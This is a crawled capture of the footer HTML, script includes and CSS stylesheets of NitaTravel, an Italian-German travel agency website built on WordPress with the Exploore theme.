																			<div><i class="icons fa fa-envelope-o"></i><a class="link" href="mailto:info@nitatravel.it - incoming@nitatravel.it"><span>info@nitatravel.it - incoming@nitatravel.it</span></a></div>
											</div>
				</div>
			</div>
		</div><div id="slzexploore_newsletter-1" class="widget_slzexploore_newsletter slz-widget widget widget-footer"><div class="form-email"><p class="text">Registrati per ricevere la nostra newsletter gratuita.<br />
Registrieren Sie ich, wenn Sie unseren Newsletter gratis erhalten möchten.</p>

<script type="text/javascript">
//<![CDATA[
if (typeof newsletter_check !== "function") {
window.newsletter_check = function (f) {
    var re = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-]{1,})+\.)+([a-zA-Z0-9]{2,})+$/;
    if (!re.test(f.elements["ne"].value)) {
        alert("The email is not correct");
        return false;
    }
    for (var i=1; i<20; i++) {
    if (f.elements["np" + i] && f.elements["np" + i].required && f.elements["np" + i].value == "") {
        alert("");
        return false;
    }
    }
    if (f.elements["ny"] && !f.elements["ny"].checked) {
        alert("You must accept the privacy statement");
        return false;
    }
    return true;
}
}
//]]>
</script>

<form action="https://nitatravel.it?lang=en?na=s" onsubmit="return newsletter_check(this)" method="post"><div class="input-group"><input type="hidden" name="nr" value="widget"/><input class="form-control form-email-widget" type="email" required name="ne" placeholder="Email address" onclick="if (this.defaultValue==this.value) this.value=''" onblur="if (this.value=='') this.value=this.defaultValue"/><span class="input-group-btn-custom"><button type="submit" class="btn-email">&#10004;</button></span></div></form></div></div>								</div>
								<div id="footer_c2" class="footer-area col-md-2 col-xs-3">
									<div id="slzexploore_custom_link-1" class="widget_slz_widget_custom_link slz-widget widget widget-footer">			<div class="booking-widget widget text-center"><div class="title-widget">Scoprire &#8211; Entdecken</div>				<div class="content-widget">					<ul class="list-unstyled">
					<li><a href="http://alloggi%20-%20Unterkünfte" class="link">Hotels, B&amp;Bs, Agriturismi, Case Vacanze - Hotels, B&amp;Bs, Agriturismi, Ferienwohnungen</a></li><li><a href="http://escursioni%20-%20Ausflüge" class="link">Escursioni &amp; Tours - Ausflüge &amp; Tours</a></li><li><a href="http://offerte%20-%20Angebote" class="link">Perecorsi enogastronomici - Kulinarische Ausflüge</a></li><li><a href="http://storia%20-%20Geschichte" class="link">Storia, Cultura &amp; Tradizioni - Geschichte, Kultur &amp; Traditionen</a></li><li><a href="http://events" class="link">Events</a></li><li><a href="http://last%20minute" class="link">Last Minute</a></li>					</ul>				</div>
			</div>
		</div>								</div>
								<div id="footer_c3" class="footer-area col-md-2 col-xs-4">
																	</div>
							</div>
							<div class="col-2">
								<div id="footer_c4" class="footer-area col-md-2 col-sm-5 col-xs-6">
																	</div>
								<div id="footer_c5" class="footer-area col-md-3 col-sm-7 col-xs-6">
									<div id="slzexploore_gallery-1" class="widget_slzexploore_gallery slz-widget widget widget-footer"><div class="title-widget">Gallery</div>			<div class="destination-widget widget">
				<div class="content-widget main-gallery-fancybox">
					<ul class="list-unstyled list-inline">
						<li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc5.gif" data-fancybox-group="gallery-1295" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc5-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc4.gif" data-fancybox-group="gallery-1294" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc4-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc1.gif" data-fancybox-group="gallery-1293" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc1-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/esc2.gif" data-fancybox-group="gallery-1291" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/esc2-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/acc3.gif" data-fancybox-group="gallery-1290" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/acc3-100x100.gif" class="img-responsive" alt="" />
										</a></li><li class="gallery-content"><a href="https://nitatravel.it/wp-content/uploads/2017/01/acc1.gif" data-fancybox-group="gallery-1288" class="wp-gallery glry-relative fancybox thumb">
											<img width="100" height="100" src="https://nitatravel.it/wp-content/uploads/2017/01/acc1-100x100.gif" class="img-responsive" alt="" />
										</a></li>					</ul>
				</div>
			</div>
			</div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
				<div class="hyperlink bg-transparent">
			<div class="container">
								
				<div class="social-footer"><ul class="list-inline list-unstyled"><li><a href="http://facebook.com" class="link facebook" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://twitter.com" class="link twitter" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="http://instagram.com" class="link instagram" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://pinterest.com/" class="link pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li></ul></div>				<div class="name-company"><span>© NitaTravel </span></div>
			</div>
		</div>
				</footer>
		</div>
		<div class="slz-button-hove-text hide" data-text="SEND NOW"></div>
		<!-- End #page -->
					<div id="back-top"><a href="#top" class="link"><i class="fa fa-angle-double-up"></i></a></div>
				<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.mousewheel-pack.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox-buttons.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/fancybox/js/jquery.fancybox-thumbs.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/please-wait/please-wait.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/wow-js/wow.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/mouse-direction-aware/jquery.directional-hover.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/isotope/isotope.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/selectbox/js/jquery.selectbox-0.2.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/select2/js/select2.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/plus-minus-input/plus-minus-input.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/parallax/TweenMax.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/parallax/jquery-parallax.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/slick-slider/slick.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/nst-slider/js/jquery.nstSlider.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyAJ1lsGFNVNR69E9RJie529WtsLqF_4fts&#038;libraries=places&#038;ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/google-map/markerclusterer.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-form.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-shortcode.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-maps.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-multi-maps.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/js/slzexploore-core-booking.js?ver=2.0'></script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/religious-tours?lang=en&wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/religious-tours?lang=en&wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//nitatravel.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.13'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/bootstrap/js/bootstrap.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/background-video/video-bg.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/detect-browser/browser.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/libs/validation/js/jquery.validate.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-main.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-custom.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajaxurl = "https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-ajax.js?ver=2.0'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/themes/exploore/assets/public/js/slzexploore-woocommerce.js?ver=2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var newsletter = {"messages":{"email_error":"The email is not correct","name_error":"The name is not correct","surname_error":"The last name is not correct","privacy_error":"You must accept the privacy statement"},"profile_max":"20"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/newsletter/subscription/validate.js?ver=4.7.6'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var icl_vars = {"current_language":"en","icl_home":"https:\/\/nitatravel.it?lang=en","ajax_url":"https:\/\/nitatravel.it\/wp-admin\/admin-ajax.php?lang=en","url_type":"3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://nitatravel.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.0.1'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/plugins/slzexploore-core/assets/libs/please-wait/please-wait.css?ver=4.9.26
body_size: 418
content:
body.pg-loading{overflow:hidden;}
.pg-loading-screen{position:fixed;bottom:0;left:0;right:0;top:0;z-index:1000000;opacity:1;background-color:#FFF;-webkit-transition:background-color 0.4s ease-in-out 0s;-moz-transition:background-color 0.4s ease-in-out 0s;-ms-transition:background-color 0.4s ease-in-out 0s;-o-transition:background-color 0.4s ease-in-out 0s;transition:background-color 0.4s ease-in-out 0s;}
.pg-loading-screen.pg-loaded{opacity:0;-webkit-animation:pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;-moz-animation:pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;-ms-animation:pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;-o-animation:pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;animation:pgAnimLoaded 0.5s cubic-bezier(0.7, 0, 0.3, 1) both;}
.pg-loading-screen.pg-loading .pg-loading-logo-header, .pg-loading-screen.pg-loading .pg-loading-html{opacity:1;}
.pg-loading-screen.pg-loading .pg-loading-logo-header, .pg-loading-screen.pg-loading .pg-loading-html:not(.pg-loaded){-webkit-animation:pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;-moz-animation:pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;-ms-animation:pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;-o-animation:pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;animation:pgAnimLoading 1s cubic-bezier(0.7, 0, 0.3, 1) both;}
.pg-loading-screen.pg-loading .pg-loading-html:not(.pg-loaded){-webkit-animation-delay:0.3s;-moz-animation-delay:0.3s;-ms-animation-delay:0.3s;-o-animation-delay:0.3s;animation-delay:0.3s;}
.pg-loading-screen .pg-loading-inner{height:100%;width:100%;margin:0;padding:0;position:static;}
.pg-loading-screen .pg-loading-center-outer{width:100%;padding:0;display:table !important;height:100%;position:absolute;top:0;left:0;margin:0;}
.pg-loading-screen .pg-loading-center-middle{padding:0;vertical-align:middle;display:table-cell !important;margin:0;text-align:center;}
.pg-loading-screen .pg-loading-logo-header, .pg-loading-screen .pg-loading-html{width:100%;opacity:0;}
.pg-loading-screen .pg-loading-logo-header{text-align:center;}
.pg-loading-screen .pg-loading-logo-header img{display:inline-block !important;}
.pg-loading-screen .pg-loading-html{margin-top:50px;}
.pg-loading-screen .pg-loading-html.pg-loaded{-webkit-transition:opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);-moz-transition:opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);-ms-transition:opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);-o-transition:opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);transition:opacity 0.5s cubic-bezier(0.7, 0, 0.3, 1);}
.pg-loading-screen .pg-loading-html.pg-loaded.pg-removing{opacity:0;}
.pg-loading-screen .pg-loading-html.pg-loaded.pg-loading{opacity:1;}
@-webkit-keyframes pgAnimLoading{from{opacity:0;}
}
@-moz-keyframes pgAnimLoading{from{opacity:0;}
}
@-o-keyframes pgAnimLoading{from{opacity:0;}
}
@-ms-keyframes pgAnimLoading{from{opacity:0;}
}
@keyframes pgAnimLoading{from{opacity:0;}
}
@-webkit-keyframes pgAnimLoaded{from{opacity:1;}
}
@-moz-keyframes pgAnimLoaded{from{opacity:1;}
}
@-o-keyframes pgAnimLoaded{from{opacity:1;}
}
@-ms-keyframes pgAnimLoaded{from{opacity:1;}
}
@keyframes pgAnimLoaded{from{opacity:1;}
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-layout.css?ver=2.0
body_size: 11318
content:
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. GLOBAL STYLE
 *    - 1.1. Scaffolding
 *  2. HEADER
 *    - 2.1. Topbar Header
 *    - 2.2. Main Header
 *    - 2.3. Navigation
 *  3. SIDEBAR
 *    - 3.1. Left Sidebar
 *    - 3.2. Right Sidebar
 *    - 3.3. Both Sidebar
 *  4. FOOTER
 *    - 4.1. Main Footer
 *    - 4.2. Sub Footer
 *    - 4.3. Copyright
 */
/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/**
 * [Table of contents]
 *
 * [&. Content / #key]
 * [Let press Ctrl + f and type of paste the key, then press Enter to search the content ]
 *
 * Summary:
 *
 *  0. VARIABLE LESS
 *    - 0.1. Color
 *    - 0.2. Font
 *  1. MIXINS


/*=============================
 =====   VARIABLE LESS    =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 =====       MIXINS       =====
 =============================*/
/*=============================
 ====      END MIXINS      ====
 =============================*/
/*=============================
 =====     KEY FRAMES      =====
 =============================*/
@keyframes color-text {
  0% {
    background-position: 0 0;
  }
  100% {
    background-position: 475px 0;
  }
}
@-webkit-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 10px 10px rgba(255, 221, 0, 0.8), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@-webkit-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -webkit-transform: scale(1.3);
    opacity: 0;
  }
}
@-moz-keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    -moz-transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes sonarEffect-2 {
  0% {
    opacity: 0.3;
  }
  40% {
    opacity: 0.5;
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
  }
  100% {
    box-shadow: 0 0 0 2px rgba(255, 221, 0, 0.1), 0 0 5px 7px rgba(255, 221, 0, 0.7), 0 0 0 3px rgba(255, 221, 0, 0.5);
    transform: scale(1.3);
    opacity: 0;
  }
}
@keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-webkit-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@-moz-keyframes cloud_left_to_right {
  0% {
    left: -200%;
  }
  100% {
    left: 0;
  }
}
@keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-webkit-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
@-moz-keyframes cloud_right_to_left {
  0% {
    left: 0;
  }
  100% {
    left: -200%;
  }
}
/*=============================
 =====   END KEY FRAMES   =====
 =============================*/
/*----------  0.1. Color  ----------*/
/*----------  0.2. Font  ----------*/
/*=============================
 ====  END VARIABLE LESS   ====
 =============================*/
/*=============================
 ======   GLOBAL STYLE   ======
 =============================*/
/*----------  1.1. Scaffolding  ----------*/
html * {
  outline: 0 !important;
}
body,
html {
  min-height: 100%;
  overflow-x: hidden;
}
html {
  font-size: 14px;
}
body {
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  line-height: 24px;
  font-weight: 400;
  font-size: 14px;
  color: #555e69;
  background-color: #fff;
}
#page .vc_column-inner {
    padding-top: 0;
}
@media screen and (min-width: 990px) {
    /* Style for layout boxed */
    body .layout-boxed {
        max-width: 1200px;
        width: 100%;
        margin: auto;
        position: relative;
        background-color: #fff;
        -webkit-box-shadow: 0px 0px 5px #4B4B4B;
        -moz-box-shadow: 0px 0px 5px #4B4B4B;
        box-shadow: 0px 0px 5px #4B4B4B;
        overflow: hidden;
    }
    #page.layout-boxed #content-wrapper #page-content .entry-content > .vc_row.vc_row-fluid.vc_row-no-padding  {
        width: 1170px !important;
        left: 0 !important;
    }
    .layout-boxed .banner-sale-1 .title-box .title-overlay {
      padding-left: 35%;
    }
    .layout-boxed .banner-sale-1 .title-box .title-1 {
      font-size: 60px;
    }
    .layout-boxed .timeline-hotel-view .timeline:before {
      z-index: 1;
    }
    .layout-boxed .timeline-hotel-view .timeline-title,
    .layout-boxed .timeline-point i {
      z-index: 2;
      background-color: #fff;
    }
    .layout-boxed .timeline-hotel-view .timeline-point:before {
      z-index: 0;
    }
    .layout-boxed .travelers .traveler-list .slick-next {
      right: -28px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev {
      left: -28px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev, 
    .layout-boxed .travelers .traveler-list .slick-next {
      width: 40px;
      height: 40px;
    }
    .layout-boxed .travelers .traveler-list .slick-prev:before, 
    .layout-boxed .travelers .traveler-list .slick-next:before {
      line-height: 36px;
    }
    .layout-boxed .banner-sale-2 .banner-left {
      padding-left: 13%;
    }
    .layout-boxed .banner-sale-2 .title-box .title-1 {  
      font-size: 60px;
    }
    .layout-boxed .text-salebox {
      margin-left: 50px;
    }
    .layout-boxed .timeline {
      z-index: 1;
    }
    .timeline-hotel-view .timeline-block:last-child .timeline-point:after {
      max-height: 100px;
    }
}
.adminbar-on header .header-main.header-fixed {
 top: 32px;
}
body > .inner {
  display: none;
}
body.pg-loaded > .inner {
  display: block;
}
.body-wrapper {
  position: relative;
  overflow: hidden;
}
#wrapper-content .section.page-detail {
  padding-top: 100px;
  padding-bottom: 100px;
}
a {
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
a:active,
a:focus,
a:hover {
  text-decoration: none;
  color: #ffdd00;
}
.spinner {
  margin: 0 auto;
  width: 60px;
  height: 40px;
  text-align: center;
  font-size: 10px;
}
.spinner > div {
  background-color: #ffdd00;
  height: 100%;
  width: 6px;
  margin: 2px;
  display: inline-block;
  -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
  animation: sk-stretchdelay 1.2s infinite ease-in-out;
}
.spinner .rect2 {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}
.spinner .rect3 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}
.spinner .rect4 {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}
.spinner .rect5 {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
@-webkit-keyframes sk-stretchdelay {
  0%,
  100%,
  40% {
    -webkit-transform: scaleY(0.4);
  }
  20% {
    -webkit-transform: scaleY(1);
  }
}
@keyframes sk-stretchdelay {
  0%,
  100%,
  40% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4);
  }
  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1);
  }
}
/****************************************/
/*                LOADING               */
/****************************************/
/****************************************/
/*             THEME SETTING            */
/****************************************/
.theme-setting {
  position: fixed;
  left: -220px;
  top: 30%;
  background-color: #fff;
  border: 0;
  z-index: 9999;
  -webkit-transition: 0.3s left cubic-bezier(0.03, 0.88, 0.34, 0.97);
  transition: 0.3s left cubic-bezier(0.03, 0.88, 0.34, 0.97);
  box-shadow: 2px 0 5px rgba(0, 0, 0, 0.2);
}
.theme-setting .theme-loading {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 9999;
  background: rgba(255, 255, 255, 0.3);
  display: none;
}
.theme-setting .theme-loading .theme-loading-content {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
}
.theme-setting .btn-theme-setting {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background-color: #fff;
  position: absolute;
  font-size: 16px;
  color: #ababae;
  z-index: 9999;
  right: -40px;
  top: 0;
  box-shadow: 3px 0 5px rgba(0, 0, 0, 0.2);
}
.theme-setting .content-theme-setting {
  width: 220px;
  line-height: 40px;
  text-align: center;
  display: inline-block;
}
.theme-setting .content-theme-setting .title {
  padding: 20px 0;
  color: #242c42;
  text-transform: uppercase;
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  margin: 0;
}
.theme-setting .content-theme-setting ul {
  margin: 0;
  padding-bottom: 15px;
}
.theme-setting .content-theme-setting ul li {
  width: 24px;
  height: 24px;
  border: 0px solid #f0f0f0;
  vertical-align: middle;
  margin: 0 7px;
  cursor: pointer;
}
.theme-setting .content-theme-setting ul li[data-color="color-1"] {
  background-color: #ffdd00;
}
.theme-setting .content-theme-setting ul li[data-color="color-2"] {
  background-color: #2aacff;
}
.theme-setting .content-theme-setting ul li[data-color="color-3"] {
  background-color: #E91E63;
}
.theme-setting .content-theme-setting ul li[data-color="color-4"] {
  background-color: #86bc42;
}
.theme-setting .content-theme-setting ul li[data-color="color-5"] {
  background-color: #50bcb6;
}
.theme-setting .content-theme-setting ul li[data-color="color-6"] {
  background-color: #c74a73;
}
.theme-setting .content-theme-setting ul li[data-color="color-7"] {
  background-color: #f66666;
}
.theme-setting .content-theme-setting ul li[data-color="color-8"] {
  background-color: #ffb0b0;
}
.theme-setting .content-theme-setting ul li[data-color="color-9"] {
  background-color: #ff9c00;
}
.theme-setting .content-theme-setting ul li[data-color="color-10"] {
  background-color: #F1C40F;
}
/*----------  1.2. CSS for page  ----------*/
.padding-top {
  padding-top: 100px;
}
.padding-bottom {
  padding-bottom: 100px;
}
.padding-top-140 {
  padding-top: 140px;
}
.padding-bottom-70 {
  padding-bottom: 70px;
}
.margin-top70 {
  margin-top: 70px;
}
.page-banner.homepage-default {
  height: 100vh;
  /*background-image: url('../../images/background/homepage-default-banner.jpg');*/
}
.page-banner.homepage-04 {
  /*background-image: url('../../images/background/homepage-04-banner.jpg');*/
  height: 100vh;
}
.page-banner.hotel-view {
  /*background-image: url('../../images/background/hotel-view-banner.jpg');*/
}
.page-banner-2.homepage-02 {
  /*background-image: url('../../images/background/homepage-02-banner.jpg');*/
}
.page-banner-2.homepage-03 {
  /*background-image: url('../../images/background/homepage-03-banner.jpg');*/
  vertical-align: bottom;
}
.tours {
  /*background-image: url('../../images/background/bg-section-tour.jpg');*/
}
.videos {
  /*background-image: url('../../images/background/bg-section-videos.jpg');*/
}
.hotels {
  /*background-image: url('../../images/background/bg-section-hotel.jpg');*/
}
